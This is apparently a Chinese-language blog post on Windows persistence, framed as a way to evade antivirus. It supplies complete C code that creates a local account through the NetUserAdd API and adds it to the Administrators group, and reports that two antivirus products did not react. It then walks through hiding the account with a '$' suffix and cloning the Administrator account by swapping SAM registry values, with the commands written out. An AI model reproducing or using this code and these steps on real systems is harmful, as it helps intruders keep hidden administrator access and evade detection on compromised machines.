权限维持之创建本地账号(T1136.001)
一般添加用户账号会被AV检测到,但是我们可以使用 Windows 的 API进行绕过
使用到的API函数
//添加一个用户账号
NET_API_STATUS NET_API_FUNCTION NetUserAdd(
LPCWSTR servername,
DWORD level,
LPBYTE buf,
LPDWORD parm_err
);
//将用户添加到指定的组,这里我们肯定是添加到管理员组啦
NET_API_STATUS NET_API_FUNCTION NetLocalGroupAddMembers(
LPCWSTR servername,
LPCWSTR groupname,
DWORD level,
LPBYTE buf,
DWORD totalentries
);
微软给的Demo : https://docs.microsoft.com/en-us/windows/win32/api/lmaccess/nf-lmaccess-netuseradd
#ifndef UNICODE
#define UNICODE
#endif
#pragma comment(lib, "netapi32.lib")
#include <stdio.h>
#include <windows.h>
#include <lm.h>
int wmain(int argc, wchar_t *argv[])
{
USER_INFO_1 ui;
DWORD dwLevel = 1;
DWORD dwError = 0;
NET_API_STATUS nStatus;
if (argc != 3)
{
fwprintf(stderr, L"Usage: %s \\\\ServerName UserName\n", argv[0]);
exit(1);
}
//
// Set up the USER_INFO_1 structure.
// USER_PRIV_USER: name identifies a user,
// rather than an administrator or a guest.
// UF_SCRIPT: required
//
ui.usri1_name = argv[2];
ui.usri1_password = argv[2];
ui.usri1_priv = USER_PRIV_USER;
ui.usri1_home_dir = NULL;
ui.usri1_comment = NULL;
ui.usri1_flags = UF_SCRIPT;
ui.usri1_script_path = NULL;
//
// Call the NetUserAdd function, specifying level 1.
//
nStatus = NetUserAdd(argv[1],
dwLevel,
(LPBYTE)&ui,
&dwError);
//
// If the call succeeds, inform the user.
//
if (nStatus == NERR_Success)
fwprintf(stderr, L"User %s has been successfully added on %s\n",
argv[2], argv[1]);
//
// Otherwise, print the system error.
//
else
fprintf(stderr, "A system error has occurred: %d\n", nStatus);
return 0;
}
当然,我们要的是管理员权限,因此在使用 NetLocalGroupAddMembers 添加为管理员
#ifndef UNICODE
#define UNICODE
#endif
#pragma comment(lib, "netapi32.lib")
#include <stdio.h>
#include <windows.h>
#include <lm.h>
#include<stdlib.h>
#include<Shlobj.h>
int wmain(int argc, wchar_t* argv[])
{
USER_INFO_1 ui;
DWORD dwLevel = 1;
DWORD dwError = 0;
NET_API_STATUS nStatus;
BOOL Isadmin = IsUserAnAdmin();
if (argc <3)
{
fwprintf(stderr, L"Usage: %s UserName Password\n", argv[0]);
exit(1);
}
if (!Isadmin) {
fwprintf(stderr,L"[-] Run as administrator level");
exit(1);
}
//
// Set up the USER_INFO_1 structure.
// USER_PRIV_USER: name identifies a user,
// rather than an administrator or a guest.
// UF_SCRIPT: required
//
ui.usri1_name = argv[1];
ui.usri1_password = argv[2];
ui.usri1_priv = USER_PRIV_USER;
ui.usri1_home_dir = NULL;
ui.usri1_comment = NULL;
ui.usri1_flags = UF_SCRIPT;
ui.usri1_script_path = NULL;
//
// Call the NetUserAdd function, specifying level 1.
//
nStatus = NetUserAdd(NULL,
dwLevel,
(LPBYTE)&ui,
&dwError);
//
// If the call succeeds, inform the user.
//
if (nStatus == NERR_Success)
fwprintf(stderr, L"User %s has been successfully added on %s\n",
argv[2], argv[1]);
//
// Otherwise, print the system error.
//
else {
fprintf(stderr, "A system error has occurred: %d\n", nStatus);
}
NET_API_STATUS gStatus;
LOCALGROUP_MEMBERS_INFO_3 gi;
gi.lgrmi3_domainandname = ui.usri1_name;
DWORD level = 3;
DWORD totalentries = 1;
gStatus = NetLocalGroupAddMembers(NULL, L"Administrators", level, (LPBYTE)&gi, totalentries);
if (gStatus == NERR_Success)
{
fwprintf(stderr, L"[+] User %s has been added into administrators\n", argv[1]);
}
else
{
fwprintf(stderr, L"[-] A system error has occurred: %d\n", gStatus);
}
return 0;
}
 

过程中 360 火绒 皆无反应
 

 

最后在推荐一个工具
https://github.com/bopin2020/net_user_tools_bypass_hook_net.exe
一般来说,不仅仅是添加用户会被拦截,删除用户等操作也是会被拦截的,这个工具已经集合了这些功能了
如何有效隐藏用户账户
一般做权限维持的话就要思考如何将我们添加的用户隐蔽起来
首先你可以去添加以 $ 结尾的用户
.\AddUser.exe qwerty$ pass@123
 

使用 net user 命令是看不出来的,但是你能够在控制面板或者 net user qwerty$ 中看见,高版本Windows中在注销后也可以看见
 

测试克隆用户
这里面我们克隆一下 Administrator 用户测试(需要保证你的管理员账户是激活的,不然克隆后也是禁用状态)
想将我们的注册表的 SAM 项的权限改为 administrator可以完全控制
在注册表中找到我们添加的用户,并且导出为1.reg(并且记录其 注册表项的默认值,我这里是 0x3fd)
 

 

再根据类型值导出这个项 2.reg
默认情况下 Administrator 的类型值为 0x1f4
我们根据这个导出他的注册表项 3.reg
 

接下将 2.reg 中的F 值替换为 3.reg中的F值(其实就是注册表下的 F 项的值替换)
 

接下来就这样操作
net user qwerty$ /del // 删除原有的账号
regedit /s 1.reg //重新导入
regedit /s 2.reg
 

那么这个克隆账号就做好了(在控制面板中看不到了),可以理解为这个账号指向了 administrator
不仅仅可以克隆其他管理员账户,其他的都可以.
三好师傅也给了一键利用的脚本
https://github.com/3gstudent/Windows-User-Clone/blob/master/Windows-User-Clone.ps1
 

至于如何提升至 System 权限,可以参考上文中的令牌窃取
参考
https://www.cnblogs.com/17bdw/p/6790197.html
https://github.com/bopin2020/net_user_tools_bypass_hook_net.exe


